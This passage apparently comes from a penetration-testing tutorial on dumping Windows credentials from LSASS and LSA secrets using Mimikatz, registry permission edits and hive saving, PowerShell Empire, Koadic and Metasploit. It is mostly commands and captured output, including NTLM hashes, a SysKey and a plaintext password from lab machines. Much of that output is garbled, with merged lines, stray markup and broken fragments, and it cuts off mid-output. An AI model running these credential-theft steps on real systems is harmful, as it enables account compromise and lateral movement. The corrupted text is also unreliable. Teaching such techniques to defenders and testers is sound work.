                   : 0d5399508427ce79556cda71918020c1e8d15b53
        tspkg:
        wdigest :
         * Username : raj
         * Domain : DESKTOP-RGP209L
         * Password : (null)
        kerberos :
         * Username : raj
         * Domain : DESKTOP-RGP2O9L
         * Password : (null)
        ssp:
```


#### Method 2: Mimikatz parameter -patch

The "-patch" parameter is patching the samsrv.dll running inside lsass.exe which displays LM and NT hashes. So, you when you will execute the following commands it will dump the password hashes.

```
privilege::debug
```
**lsadump::lsa /patch**

```
mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
  .#####.
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
                 > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
                                                ( vincent.letoux@gmail.com )
                  Vincent LE TOUX
                  > http://pingcastle.com / http://mysmartlogon.com
  '#####'
                                                                           ***/
mimikatz # privilege::debug<br>Privilege '20' OK
mimikatz # lsadump::lsa /patch<br>Domain : DESKTOP-RGP2O9L / S-1-5-21-693598195-96689810-1185049621
RID : 000001f4 (500)
User : Administrator
LM.
NTLM :
RID : 000001f7 (503)
User : DefaultAccount
LM.
NTLM :
RID : 000001f5 (501)
User : Guest
LM.
NTLM :
RID : 000003e9 (1001)
User : raj
LM.
NTLM : 3dbde697d71690a769204beb12283678
RID : 000001f8 (504)
User : WDAGUtilityAccount
LM.
NTLM: edd810648111ca8c05485cc1c297f75e
mimikatz #
```


#### Method3: Mimikatz - Token Elevation

We are using mimikatz once again to get the hashes directly, without involving any dump file or DLL execution this is known as "Token Impersonation". As you can observe, we got an error when we try to run the following command as a local user.



This can be done by impersonating a token that will be used to elevate permissions to SYSTEM (default) or find a domain admin token and as the result, you will able to dump the password in cleartext.

```
privilege::debug
                  token::elevate
                  lsadump::secretsmimikatz # token::elevate<br>Token Id  : 0<br>User name  :<br>SID name  : NI AUTHOPITY\SYSTE
TUSER TU<br>USer name :<br>SID name : NT AUTHORITY\SYSTEM
    {0;000003e7} 1 D 39588<br>Impersonated !
564
                                                     NT AUTHORITY\SYSTEM
                                                                                     S - 1 - 5 - 18-> Impersonated !<br>* Process Token : {0;00033e4e} 1 F 4991132<br>* Thread Token  : {0;000003e7} 1 D 5045393
                                                              DESKTOP-RGP2O9L\raj<br>NT AUTHORTTY\SYSTFM
                                                                                                S - 1 - 5 - 21 - 69<br>S - 1 - 5 - 18mimikatz # lsadump::secrets ←<br>Domain : DESKTOP-RGP2O9L
Domain : DESKTOP-RGP2O9L<br>SysKey : 5738fb1ede1d5807545d124d68cf48c7
Policy subsystem is : 1.18<br>LSA Key(s) : 1, default {c491b5d0-53a7-f730-e01d-44571080ed90}<br>[00] {c491b5d0-53a7-f730-e01d-44571080ed90} dad102b302e4f160da4e5761bffefb082d0c
secret : DefaultPassword<br>pld/text: 123
Secret : DPAPI_SYSTEM
Secret  : NL$KM<br>cur/hex : cd 77 68 e8 84 e7 a0 b5 6f c1 6f 94 ca ba 0a 25 33 ff 7e 9b 4c c6 0c<br>old/hex : cd 77 68 e8 84 e7 a0 b5 6f c1 6f 94 ca ba 0a 25 33 ff 7e 9b 4c c6 0c
nimikatz #
```


### Method 4: Editing File Permission in the Registry

The LSA secrets are held in the Registry. If services are run as local or domain user, their passwords are stored in the Registry. If auto-logon is activated, it will also store this information in the Registry. This can be done also done locally by changing permission values inside the registry. Navigate to **Computer\HKEY\_LOCAL\_MACHINE\SECURITY**.



**Expand the SECURITY folder and choose permissions from inside the list.** 





Allow "**Full Control**" to the Administrator user as shown.



As you can observe that this time, we can fetch sub-folders under Security directories.





So, once you run the following command again, you can see the credential in the plain text as shown.





### Method 5: Save privilege File of the Registry

Similarly, you can use another approach that will also operate in the same direction. Save system and security registry values with the help of the following command.







As you can see if you use the "**lsa::secrets**" command without a specified argument, you will not be able to retrieve the password, but if you enter the path for the file described above, mimikatz will dump the password in plain text.

#### **privilege::debug**

**lsadump::secrets/system:c:\system /security:c:\security**





#### **PowerShell Empire**

Empire is one of the good Penetration Testing Framework that works like Metasploit, you can download it from [GitHub](https://github.com/EmpireProject/Empire) and install it in your attacking machine to launch an attack remotely. This is a post exploit, thus first you need to be compromised the host machine and then use the following module for LSA secrets dumps



As a result, it dumps password hashes saved as shown in the given image.

```
(Empire:
                   ) > usemodule credentials/mimikatz/lsadump
(Empire: powershell/credentials/mimikatz/lsadump) > execute
[*] Tasked GUZ5YD86 to run TASK_CMD_JOB
[*] Agent GUZ5YD86 tasked with task ID 1
[*] Tasked agent GUZ5YD86 to run module powershell/credentials/mimikatz/lsadump<br>(Empire: powershell/credentials/mimikatz/lsadump) > [*] Agent GUZ5YD86 returned results.
Job started: CP26MA
[*] Valid results returned by 192.168.1.104
[*] Agent GUZ5YD86 returned results.
Hostname: WIN-NFMRD37ITKD / S-1-5-21-3008983562-280188460-17735145
  .#####.
             mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .44 + 44."A La Vie, A L'Amour" - (oe.eo)
""" / \## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'
                   Vincent LE TOUX
                                                   ( vincent.letoux@gmail.com )
  '#####'
                   > http://pingcastle.com / http://mysmartlogon.com
                                                                             ***/mimikatz(powershell) # lsadump::lsa /patch
Domain : WIN-NFMRD37ITKD / S-1-5-21-3008983562-280188460-17735145
RID : 000001f4 (500)
User : Administrator
LM.
NTLM :
RID : 000001f5 (501)
User : Guest
LM.
NTLM :
RID : 000003e9 (1001)
User : pentest
LM.
NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6
RID : 000003e8 (1000)
User : raj
LM.
NTLM : 3dbde697d71690a769204beb12283678
[*] Valid results returned by 192.168.1.104
```


#### **Koadic**

Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. It allows the attacker to run comsvcs.dll that will call the minidump and fetch the dump of lsass.exe to retrieve stored NTLM hashes. Read more from **[here](https://www.hackingarticles.in/koadic-com-command-control-framework/)**



As a result, it dumped the password hashes saved as shown in the given image.





## **Metasploit**

#### Method1: Load kiwi

As we all know Metasploit is like the Swiss Knife, it comes with multiple modules thus it allows the attacker to execute mimikatz remotely and extract the Lsass dump to fetch the credentials. Since it is a post-exploitation thus you should have a meterpreter session of the host machine at Initial Phase and then load kiwi to initialise mimikatz and execute the command.





#### Method2: Load PowerShell

Similarly, you can also load PowerShell in the place of kiwi and perform the same operation, here we are using the PowerShell script of mimikatz. This can be done by executing the following commands:

```
load powershell
powershell_import /root/powershell/Invoke-
Mimikatz.ps1
sekurlsa::logonpasswords
```
This will be dumping the password hashes as shown in the below image.

```
meterpreter > load powershell
Loading extension powershell ... Success.
meterpreter > powershell_import /root/powershell/Invoke-Mimikatz.ps1 <
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Invoke-Mimikatz -DumpCreds
[+] Command execution completed:
            mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25<br>"A La Vie, A L'Amour" - (oe.eo) dill<br>/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  .#####.
 . # # ^ + # +\frac{1}{111} / \frac{1}{111}<br>\frac{1}{111} / \frac{1}{111}> http://blog.gentilkiwi.com/mimikatz
 '## \sqrt{44}Vincent LE TOUX
                                                   ( vincent.letoux@gmail.com )
  ' ##### '
                   > http://pingcastle.com / http://mysmartlogon.com
                                                                             ***/mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id: 0; 212652 (00000000:00033eac)
Session
                    : Interactive from 1
User Name
                    : raj
                   : DESKTOP-RGP209L
Domain
Logon Server
